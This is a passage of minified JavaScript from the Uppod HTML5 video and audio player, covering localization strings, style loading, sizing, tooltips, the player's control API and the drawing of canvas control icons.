\u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e",smoothing_off_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u043e",password:"\u041f\u0430\u0440\u043e\u043b\u044c",startlive:"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044e",live:"\u0422\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f",rec:"\u0417\u0430\u043f\u0438\u0441\u044c",rerec:"\u0417\u0430\u043d\u043e\u0432\u043e",playrec:"\u0418\u0433\u0440\u0430\u0442\u044c",contrec:"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u044c",settings:"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438",done:"\u0413\u043e\u0442\u043e\u0432\u043e",shownotes:"\u0428\u043e\u0443\u043d\u043e\u0442\u044b",loading:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",startplay:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0435\u0435\u0440",notype:"\u041d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d \u0440\u0435\u0436\u0438\u043c \u043f\u043b\u0435\u0435\u0440\u0430 (m)",err:"\u041e\u0448\u0438\u0431\u043a\u0430",errjson:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438",errjson_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432",errjsonpl_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0435",err_pl:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0430",err_img:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",file:"\u0424\u0430\u0439\u043b",notfound:"\u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d",copy_link:"\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",copy_code:"\u041a\u043e\u0434 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",no_data:"\u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445",ads:"\u0420\u0435\u043a\u043b\u0430\u043c\u0430",like:"\u041f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u043e\u0441\u044c",like:"\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",unlike:"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",all:"\u0412\u0441\u0435"}},this.lang_en={lang:"en",localization:{back:"Back",play:"Play",pause:"Pause",stop:"Stop",full:"Fullscreen",full_back:"Original",list:"Playlist",next:"Next",download:"Download",prev:"Previous",sound_off:"On",sound:"Off",volume:"Volume",menu:"Share",menu_code:"Code",menu_link:"Link",menu_download:"File",menu_copy:"Copy",menu_mail:"Email to a Friend",sent:"Sent",menu_message:"Text",menu_send:"Send",fontsize:"Size",bgalpha:"BG",fontcolor:"Text color",off:"Switch off",on:"Switch on",hq:"High quality",hd:"Quality",hq_off:"Low quality",sub:"Subtitles",traffic:"Traffic (MB)",smoothing:"Enable smoothing",smoothing_off:"Disable smoothing",smoothing_ok:"Smoothing on",smoothing_off_ok:"Smoothing off",password:"Password",startlive:"Start broadcast",live:"Broadcast",rec:"Record",rerec:"Re-record",playrec:"Play",contrec:"\u0421ontinue record",settings:"Settings",done:"Done",shownotes:"Shownotes",loading:"Loading",startplay:"Turn on the player",notype:"No player mode (m)",err:"Error",errjson:"Error loading",errjson_decode:"Incorrect",errjsonpl_decode:"Incorrect playlist",err_pl:"Error loading playlist",err_img:"Error loading image",file:"File",notfound:"not found",streamnotfound:"Stream not found",fileinvalid:"File structure is invalid",copy_link:"Link is copied to clipboard",copy_code:"Code is copied to clipboard",no_data:"No data",ads:"Ad",like:"Like",unlike:"Unlike",all:"All"}},this.lang2=this.lang_ru.localization}function loadStyle(){if(""!=this.st){if(-1==this.st.indexOf("{"))if(0==this.st.indexOf("#"))str=un(this.st);else if(-1==this.st.indexOf("."))try{eval(this.st)&&(str=eval(this.st),""!=str&&0==str.indexOf("#")&&(str=un(str)))}catch(err){ierr=Filename(this.st)+" "+this.lang2.notfound}else str=LoadFile(this.st);else str=this.st;style=JSON.parse(str),OldKeys(style);for(var key in style)"string"==typeof style[key]&&key.indexOf("color")>-1&&(style[key]=style[key].replace("#",""),5==style[key].length?style[key]="0"+style[key]:"",style[key]=style[key].indexOf("|")>0?ReColor(style[key].substr(0,style[key].indexOf("|")))+"|"+ReColor(style[key].substr(style[key].indexOf("|")+1)):ReColor(style[key])),this[key]=style[key];style.controls&&(isetcontrols=!0)}}function manageStgSize(){var t,e,i=getCss(this.stg,"width").indexOf("px")>0,o=parseInt(getCss(this.stg,"width")),l=0==o||isNaN(o),s=parseInt(this.stg.style.height);isNaN(s)&&(s=parseInt(getCss(this.stg,"height"))),t=getCss(this.stg,"height").indexOf("px")>0,e=0==s||isNaN(s),!l&&i&&(this.w=o),l||i||(this.stg.parentNode.offsetWidth>0?this.w=this.stg.parentNode.offsetWidth*o/100:l=!0),l&&(this.stg.style.width=this.w+"px"),!e&&t&&(this.h=s),e||t||(this.stg.parentNode.offsetHeight>0?this.h=this.stg.parentNode.offsetHeight*s/100:e=!0),e&&(this.stg.style.height=this.h+"px"),this.sh=this.stageheight=this.h,this.ph=this.sh,this.sw=this.stagewidth=this.w,this.pw=this.sw}function Vars(){var t,e;if(setVarsDefaults.call(this),this.stg=uppod._parentDom=document.getElementById(loadvars.id),null==this.stg&&alert("Uppod: ID ("+loadvars.id+") not found"),this.sw=this.stagewidth=this.stg.offsetWidth,this.sh=this.stageheight=this.stg.offsetHeight,this.ph=this.sh,this.pw=this.sw,setVarsLang.call(this),OldKeys(loadvars),t=!1,""!=uppodstyle&&(this.st=uppodstyle),this.st0)for(e in this.st0)this[e]=this.st0[e];for(e in loadvars)this[e]=loadvars[e];manageStgSize.call(this),loadvars.video&&(this.m="video",this.file=loadvars.video),loadvars.audio&&(this.m="audio",this.file=loadvars.audio),loadvars.controls?t=!0:"","audio"==this.m?(this.cntrlhide=0,this.fullcntrlhide=0,this.showname=1,this.shownameliketip=1,""==this.controls?this.controls=this.audiocontrols:"",this.uibg=0,nativecontrols=!1):""==this.controls?this.controls=this.videocontrols:"",loadStyle.call(this),android&&(chrome||(this.androidplayer=1),"video"==this.m&&1==this.androidplayer&&(nativecontrols=!0),"play"==this.auto&&(this.auto="firstframe")),ipad&&("video"==this.m&&(nativecontrols=1==this.iosplayer?!0:!1),("none"==this.auto||"play"==this.auto)&&(this.auto="firstframe")),ipad&&"inside"==this.plplace&&(this.controls.indexOf("pl,")>-1||this.controls.indexOf(",pl")==this.controls.length-3)&&(this.plplace="bottom"),0==this.sh&&(500==this.w&&375==this.h&&"audio"==this.m&&(this.w=300,this.h=90),CSS(this.stg,{width:this.w+"px",height:this.h+"px"}),this.sw=this.stagewidth=this.w,this.sh=this.stageheight=this.h),0==this.poster.indexOf("#")&&(this.poster=un(this.poster)),this.file&&0==this.file.indexOf("#")&&(this.file=un(this.file)),this.title&&(this.comment=this.title),this.cntrlcolor&&(this.cntrlstyle.color=this.cntrlcolor,this.cntrlline.color_play=this.cntrlcolor,this.cntrlline.color_all=this.cntrlcolor,this.cntrlline.color_load=this.cntrlcolor,this.cntrlvolbarline.color_play=this.cntrlcolor,this.cntrlvolbarline.color_all=this.cntrlcolor,this.cntrlvolbarline_v.color_play=this.cntrlcolor,this.cntrlvolbarline_v.color_all=this.cntrlcolor),this.showtitle&&(this.showname=this.showtitle),null!=this.pl&&"object"==typeof this.pl?this.pl=this.pl.playlist:0==this.pl.indexOf("#")&&(this.pl=un(this.pl)),this.lang2=this.lang_ru.localization,"en"==this.lang&&(this.lang2=this.lang_en.localization),this.h=this.sh,"inside"!=this.plplace&&"bottomrow"!=this.plplace&&"bottom"!=this.plplace&&(this.plplace="inside",-1==this.controls.indexOf("playlist")&&(this.controls+=",playlist")),"inside"==this.plplace&&(""==this.pl||t||-1!=this.controls.indexOf("playlist")||(this.controls+=",playlist")),"bottomrow"==this.plplace&&(70==this.plth?this.plth=40:"",this.pltw=this.sw-2*this.plmargin,""!=this.pl?this.h=this.sh-this.bottomrowheight-20:""),"bottom"==this.plplace&&(""!=this.pl?this.h=this.sh-this.plth-20:""),("bottomrow"==this.plplace||"bottom"==this.plplace)&&this.controls.indexOf("playlist")>-1&&(this.controls=this.controls.replace(",playlist","")),""!=this.nametags1&&this.nametags1.indexOf("size=")>-1&&(this.namefontsize=this.nametags1.substr(this.nametags1.indexOf("size=")+6,2),this.namefontsize=this.namefontsize.replace(/\//g,"")),1==this.radio&&this.controls==this.audiocontrols&&(this.controls=this.streamcontrols,defaultcontrols=!0),this.no_w&&(this.w=this.no_w),this.no_h&&(this.h=this.no_h),this.cntrlmargin+=2,1==this.htmlsize&&(this.w=this.sw,this.h=this.sh),"inside"!=this.plplace&&(this.ph=this.h),"ru"==this.lang&&(this.lang2=this.lang_ru.localization),this.addcontrols&&(this.controls+=","+this.addcontrols),this.plr&&(this.iframe=this.plr),100!=this.subsize&&(this.subsize<30?this.subsize=100+10*(this.subsize-13):""),v=getCookie("volume")&&.8==this.volume?getCookie("volume"):this.volume
}function getCookie(t){var e=" "+document.cookie,i=" uppodhtml5_"+t+"=",o=null,l=0,s=0;return e.length>0&&(l=e.indexOf(i),-1!=l&&(l+=i.length,s=e.indexOf(";",l),-1==s&&(s=e.length),o=unescape(e.substring(l,s)))),o}function OldKeys(t){for(var e in t)0==e.indexOf("pltumbs0")&&(t[e.replace("pltumbs0","pl")]=t[e]),0==e.indexOf("pl0")&&(t[e.replace("pl0","pl")]=t[e]),0==e.indexOf("plcomment")&&(t[e.replace("plcomment","pl")]=t[e])}function un(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function getCss(t,e){return window.getComputedStyle(t,null).getPropertyValue(e)}function Opacity(t,e){CSS(t,{opacity:e,filter:"alpha(opacity="+100*e+")"})}function CheckGradiendDiv(t,e){if(e.indexOf("|")>0){var i=e.split("|");CSS(t,{backgroundC:"#"+ReColor(i[0])}),CSS(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),CSS(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})}else CSS(t,{backgroundColor:"#"+ReColor(e)})}function measureText(){return Uppod.measureText.apply(this,arguments)}function Filename(t){return t.indexOf("/")>0&&(t=t.substr(t.lastIndexOf("/")+1)),t}function LoadFile(t){if(t){req=new XMLHttpRequest,req.open("GET",t+(t.indexOf("?")>0?"&":"?")+Math.random(),!1);try{if(req.send(null),200==req.status)return req.responseText;Alert(req.status)}catch(e){vars?Alert(vars.lang2.errjson+" "+Filename(t),!0):""}}}function Remove(t){var e=uppod.document.getElementById(t);e?e.parentNode.removeChild(e):""}function ToolTip(t,e){""!=e&&(tip.parentNode||uppod.document.body.appendChild(tip),tip.innerHTML=e,op=.1,tip.style.opacity=op,tip.style.visibility="visible",t.onmousemove=positiontip,showtip())}function ToolTipHide(t){tip.style.visibility="hidden",t.onmousemove=""}function showtip(){op<vars.tipalpha&&(op+=.1,tip.style.opacity=op,tip.style.filter="alpha(opacity="+100*op+")",t=setTimeout(showtip,30))}function positiontip(t){var e,i,o,l,s,n,a,r=!1;if(t.target==line_but_b||t.target==run_b){if(r=!0,isYoutube())try{e=media_yt.getDuration()}catch(c){}else e=media.duration;tip.innerHTML=e?formatTime((t.pageX-findLeft(line_b))/line_all_b.offsetWidth*e):""}i=t.pageX,o=t.pageY,l=uppod.window.innerWidth-20,s=uppod.window.innerHeight-20,n=l-t.clientX,a=s-t.clientY-tip_margin_y,tip.style.left=n<tip.offsetWidth?i-tip.offsetWidth+"px":i-(r?tip.offsetWidth/2:0)+"px",tip.style.top=a<tip.offsetHeight||r?o-tip.offsetHeight-tip_margin_y+"px":o+2*tip_margin_y+"px"}var vars,brw,nametip,name_txt,controls,youtubeElemId,youtubeIframe,mouseMoveCatcher,playlist,pl_mc,pl,plwidth,plheight,ipl,plbg,pltext,plplayed,plrandom,v,vvv,muted,hideInterval,rmenu,line_s,volbarline_s,layer,player,uibg,uibg_gl,oo,play_b,pause_b,back_b,stop_b,start_b,time_play_b,time_all_b,volume_b,volume_mute_b,volbarline_b,volbarline_all_b,volbarline_play_b,volbar_b,volbars,sep_b,run_b,run_pos,runvolume_b,runvolume_pos,sep,download_b,next_b,prev_b,full_b,full_back_b,line_b,line_all_b,line_load_b,line_play_b,line_but_b,space_b,buffer_b,menu_b,playlist_b,hd_b,hdselect,hd1_b,sub_b,sub_text,sub_bg,sub,sub_menu,sub_menu2,sub_menu_bg,isub_menu_color,isub_menu_bgcolor,sub_last,cntrlength,cntrl,cntrls,cntrli,logo,_onReadyOnce,body,scrn,alrt,tip,o11,o12,o21,o22,media_mc,poster_mc,media,media_yt,playInterval,touchStartX,touchStartY,touchLastX,touchLastY,ipltouch,plInterval,plaim,menu_big,menuitems,tip_margin_y,ie,ns6,_this=this,canvasObjs=[],ierr="",ipad=!1,android=!1,opera=!1,mobile=!1,nativecontrols=!1,ihtml5=!1,init=!1,initevent=!1,iplay=!1,istart=!1,ifull=!1,irealfull=!1,ihide=!1,lastXY=0,lastdXY=0,ibuff=!1,iover=!1,istartevnt=!1,iline=!1,igo=!1,iwebkit=!1,firefox=!1,safari=!1,chrome=!1,timelength=4,timeitems=0,lastTime=0,ltc=0,sub_lang=0,sub_showed=!1,sub_lang_all=!1,mybuts=[],browser=new Uppod.Browser,uppod={_controls:null,_mediaW:null,_parentDom:null,_ads:null,iframe:{},window:{},document:{},toolTipOn:function(t){t.onmouseover=function(){ToolTip(t,t.title)},t.onmouseout=function(){ToolTipHide(t)}},createMediaW:function(){return this._mediaW=new Uppod.MediaW({mode:vars.m,ads:this.ads()}),this._mediaW.onError.bind(function(){onReady(),NotFound()}),this._mediaW},mediaW:function(){return this._mediaW},controls:function(){return this._controls||(this._controls=new Uppod.Controls),this._controls},playerBodyElement:function(){return body},parentDom:function(){return this._parentDom},ads:function(){return!this._ads&&Uppod.Ads&&(this._ads=new Uppod.Ads({containerDom:uppod.document.body,playerDom:this.playerBodyElement().c,prerollVast:vars.vast_preroll,postrollVast:vars.vast_postroll,pauserollVast:vars.vast_pauseroll,midrollVast:vars.vast_midroll,midrollTimes:vars.midroll_times,adEachPlaylistItem:1===parseInt(vars.vast_pl),pauseOnClick:1===parseInt(vars.vast_pauseonclick),prerollPauseOnClick:1===parseInt(vars.vast_preroll_pauseonclick)})),this._ads},vars:function(){return vars},toogleFullscreen:function(){return Full.apply(this,arguments)},isFullscreen:function(){return ifull}};loadvars.uid&&(uppod_players||(uppod_players=[]),this.uid=loadvars.id=loadvars.uid),uppod_players.push(this),document.getElementById(loadvars.id)?Init():document.addEventListener("DOMContentLoaded",Init),_onReadyOnce=!1,menuitems=0,this.destroy=function(){var t,e;for(uppod.ads()&&uppod.ads().destroy(),isYoutube()?media_yt.destroy():DestroyMedia(),elems=uppod.document.querySelectorAll("*"),t=0;t<elems.length;t++)e=elems[t],e.parentNode&&e.parentNode.removeChild(e);destroyCanvases(),uppod.iframe.parentNode&&uppod.iframe.parentNode.removeChild(uppod.iframe)},this.getStatus=function(){return istart?ibuff?3:iplay?1:2:0},this.Play=function(t){t?(ClearOldVars(),NewFile(t,!0)):iplay?"":Toggle()},this.Init=function(){Init()},this.Pause=function(){iplay?Toggle():""},this.Toggle=function(){Toggle()},this.Stop=function(){init?Stop():""},this.Seek=function(t){init?SeekTime(t):""},this.Download=function(){init?Download():""},this.Resize=function(){Resize()},this.Alert=function(t){Alert(t,!0)},this.Full=function(){Full()},this.Comment=function(t){Alert(t,!1)},this.CurrentTime=function(){return init&&media?CurrentTime():-1},this.PlNumber=function(){return pl?parseInt(ipl)+1:-1},this.PlayPlNumber=function(t){pl&&(PlClick0(),ipl=parseInt(t)-("back"==vars.pl[0].playlist?0:1),PlClickCont())},this.Duration=function(){return init&&media?Duration():-1},this.Volume=function(t){VolumeN(t)},this.Played=function(){return init&&media?Math.round(CurrentTime()/media.duration*100):-1},this.Change=function(t,e){vars[t]=e,Layer(),CntrlBg()},this.Get=function(t){return vars[t]},this.ChangeColor=function(t,e){if(vars[t]=e,"screencolor"==t){var i=scrn.canvas.getContext("2d");i.fillStyle=e,i.fillRect(0,0,i.canvas.width,i.canvas.height)}},this.EventDetail=function(t){return vars.events[t]},this.YoutubeInit=function(){YoutubeInit()},this.currentTime=this.CurrentTime,this.seek=this.Seek,this.play=this.Play,this.toogleFullscreen=this.Full,tip_margin_y=10,ie=document.all&&!window.opera,ns6=document.getElementById&&!document.all,setInterval(function(){"{{ checkLock }}"},15e3)}function Tween(t){void 0==t.dur?t.dur=1e3:"","a"==t.what&&new Fx.Morph(t.mc,{duration:t.dur}).start({opacity:[t.from,t.to]})}function ReColor(t){if(t){var e=t;t.indexOf("|")>-1?t=t.split("|")[0]:"",1==t.length&&(t=e+e+e+e+e+e),2==t.length&&(t="0000"+t),3==t.length&&(t=e.substr(0,1)+e.substr(0,1)+e.substr(1,2)+e.substr(1,2)+e.substr(2,3)+e.substr(2,3)),4==t.length&&(t="00"+t),5==t.length&&(t="0"+t)}return t}function HTR(t){return parseInt(cutHex(t).substring(0,2),16)}function HTG(t){return parseInt(cutHex(t).substring(2,4),16)}function HTB(t){return parseInt(cutHex(t).substring(4,6),16)}function cutHex(t){return"#"==t.charAt(0)?t.substring(1,7):t}function ShowHide(t){t.style.display="none"==t.style.display?"block":"none"}function Show(t){t&&(t.style.display="block")}function Hide(t){t&&(t.style.display="none")}function ToggleView(t){t&&(t.style.display="none"==t.style.display?"block":"none")}function is_array(t){return"object"==typeof t&&t instanceof Array}function getRandomInt(t,e){return Math.floor(Math.random()*(e-t+1))+t}var uppod_players,Uppod,JSON,uppodstyle="";Uppod.attr=function(t,e,i){Object.defineProperty(t,e,i)},function(){var t;t=function(){function t(t,e){var i;this.key=t,this.options=e,this.dom=this.options.dom?this.options.dom:this.options.element.selfDom,i=this.key.replace(/([A-Z])/g,function(t){return"_"+t.toLowerCase()}),this.dom.className="uppod-control"+i}return t.prototype.key="",t.prototype.options={},t.prototype.dom={},t.prototype.css=function(t){return Uppod.setStyle(this.dom,t)},t.prototype.activate=function(){return this.dom.style.display=this._beforeDeactivate,this._beforeDeactivate=null},t.prototype.deactivate=function(){return this._beforeDeactivate||(this._beforeDeactivate=this.dom.style.display),this.hide()},t.prototype.show=function(){return this.dom.style.display="block"},t.prototype.hide=function(){return this.dom.style.display="none"},t.prototype._beforeDeactivate=null,t}(),window.Uppod.Control=t}.call(this),function(){var t={}.hasOwnProperty,e=function(e,i){function o(){this.constructor=e}for(var l in i)t.call(i,l)&&(e[l]=i[l]);return o.prototype=i.prototype,e.prototype=new o,e.__super__=i.prototype,e};window.Uppod.ControlBar=function(t){function i(t){this._uppod=t,i.__super__.constructor.call(this,"ControlBar",{dom:document.createElement("div")}),this.css({position:"absolute"}),this.dom.style.zIndex=5,this._setLeftTop(),this._uppod.playerBodyElement().c.appendChild(this.dom)}return e(i,t),i.prototype._uppod=null,i.prototype._vars=function(){return this._uppod.vars()},i.prototype._calcTop=function(){var t,e;return e=this._vars(),t=1===e.cntrlout?e.padding/2:0,this._uppod.isFullscreen()?e.sh-e.cntrloutheight-t-0:e.ph-e.cntrloutheight-t-e.padding},i.prototype._setLeftTop=function(){return this.css({top:this._calcTop(),left:this._uppod.isFullscreen()?0:this._vars().padding})},i.prototype.resize=function(){return this._setLeftTop()},i}(window.Uppod.Control)}.call(this),function(){var t;t=function(){function t(){}return t.prototype.activateBaseUI=function(){return this.activate(t._base)},t.prototype.deactivateBaseUI=function(){return this.deactivate(t._base)},t.prototype.deactivate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.deactivate());return s},t.prototype.activate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.activate());return s},t.prototype.add=function(t){return this[t.key]=t},t.prototype.addElement=function(t,e){return this[t]=new this._create(t,{element:e})},t.prototype.addDom=function(t,e){return this[t]=new this._create(t,{dom:e})},t.prototype._create=function(t,e){return Uppod[""+t+"Control"]?new Uppod[""+t+"Control"](t,e):new Uppod.Control(t,e)},t.prototype._wrapEach=function(t){var e,i,o;return o=t.split(" "),e=function(){var t,e,l;for(l=[],t=0,e=o.length;e>t;t++)i=o[t],l.push(this[i]);return l}.call(this),e.filter(function(t){return t?!0:!1})},t._base="Play Pause Back Stop Download Next Prev TimePlay TimeAll Separator RunLine RunVolume Volume VolumeMute VolumeBarlineV VolumeBarline VolumeBar Sub Hd Hd1 HdSelect Playlist Menu Buffer Start Space Line LineBtn EnterFullscreen ExitFullscreen ControlBar",t}(),window.Uppod.Controls=t}.call(this),Uppod=Uppod||{},Uppod.Element=function(t,e,i,o,l,s){var n,a,r,h,p,u,d,v,b=Uppod.setStyle,f=Uppod.measureText,m=Uppod.IconImg,_=this.selfDom=this.c=document.createElement("div"),g=this.uppodStyle=this.s=new Uppod.UppodStyle(t,e,s);if(g.scale?g.scale*=t.cntrlsize:"",("hd"==e||"hd1"==e)&&(i=f("hd1"==e?g.icon2:g.icon,12).width+6*g.scale),"sub"==e&&(i=f(g.icon,12).width+6*g.scale),"all"==l&&(g.color=g.color_all),"load"==l&&(g.color=g.color_load),"play"==l&&(g.color=g.color_play),"start"==e&&(1==g.bg?o*g.scale2>g.bg_h||i*g.scale2>g.bg_w?(o*=g.scale2,i*=g.scale2):(o=g.bg_h,i=g.bg_w):(o*=g.scale2,i*=g.scale2)),"separator"==e&&t.sid&&1!=g.scale&&(g.margintop=0,g.marginbottom=0,20*g.scale>t.cntrloutheight&&(g.scale=t.cntrloutheight/20)),this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),n=1,this.ctx.webkitBackingStorePixelRatio<2&&(n=window.devicePixelRatio||1),this.canvas.height=o*g.scale*n,this.canvas.width=i*g.scale*n,this.ctx.scale(n,n),1==g.bg&&-1==e.indexOf("line")&&(a=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:g.bg_o>1?g.bg_o/2:o/2*g.bg_o*g.scale,bgc:g.bgcolor,sh:g.bg_sh,sh_c:g.sh_c,sh_a:g.sh_a}),_.appendChild(a.c),g.bg_a&&b(a.canvas,{opacity:g.bg_a,filter:"alpha(opacity="+100*g.bg_a+")"}),b(a.canvas,{position:"absolute",top:1*g.margintop-1*g.marginbottom,left:"start"!=e?(1-g.scale)*i/2:0}),1==g.bg_gl&&(r=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:o/2*g.bg_o*g.scale,bgc:g.gl_color+"|"+g.gl_color,bga1:g.gl_a1,bga2:g.gl_a2}),_.appendChild(r.c),b(r.canvas,{position:"absolute",top:0,left:(1-g.scale)*i/2+o*g.scale/8,height:o*g.scale/2,width:i*g.scale-o*g.scale/4}))),this.fstyle="",g.color)if(g.color.indexOf("|")>0){for(h=g.color.split("|"),p=this.ctx.createLinearGradient(0,0,0,o*g.scale),this.j=0;this.j<h.length-1;this.j++)p.addColorStop(this.j/(h.length-1),"#"+ReColor(h[this.j]));p.addColorStop(1,"#"+ReColor(h[h.length-1])),this.fstyle=p}else this.fstyle="#"+ReColor(g.color);if(this.ctx.fillStyle=this.fstyle,1==g.sh&&(this.ctx.shadowOffsetX=0,this.ctx.shadowOffsetY=1==g.sh_under?2:0,this.ctx.shadowBlur=5,this.ctx.shadowColor="rgba("+HTR("#"+ReColor(g.sh_c))+","+HTG("#"+ReColor(g.sh_c))+","+HTB("#"+ReColor(g.sh_c))+","+g.sh_a+")"),("play"==e||"start"==e)&&(u="play"==e?g.scale:g.scale2,String(g.icon).indexOf("http://")>-1?(m(g.icon,this.c,1,g.pic_w,g.pic_h,g.halficonisover),"start"==e&&g.pic_w>1&&g.pic_h>1&&(o=g.pic_h)):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,9*u),this.ctx.lineTo(6*u,15*u),this.ctx.lineTo(6*u,4*u),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,5*u),this.ctx.quadraticCurveTo(6*u,4*u,7*u,4*u),this.ctx.lineTo(15*u,9*u),this.ctx.quadraticCurveTo(16*u,10*u,15*u,11*u),this.ctx.lineTo(7*u,16*u),this.ctx.quadraticCurveTo(6*u,16*u,6*u,15*u),this.ctx.lineTo(6*u,5*u),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.moveTo(6*u,5*u),this.ctx.lineTo(15*u,10*u),this.ctx.lineTo(6*u,15*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*u,this.ctx.stroke()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,10*u),this.ctx.lineTo(6*u,16*u),this.ctx.lineTo(6*u,4*u),this.ctx.lineTo(6*u,5*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*u,this.ctx.stroke()))),0==e.indexOf("my")&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(_.innerHTML=g.icon,b(this.c,{width:i,color:"#"+g.color,font:"10px Arial"}))),"sub"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale))),"pause"==e&&(String(g.icon).indexOf("http://")>-1&&m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover),0==g.icon&&(this.ctx.beginPath(),this.ctx.fillRect(6*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.fillRect(12*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.fill()),g.icon>0&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.moveTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke())),"stop"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(6*g.scale,6*g.scale),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.lineTo(6*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.lineCap="round",this.ctx.lin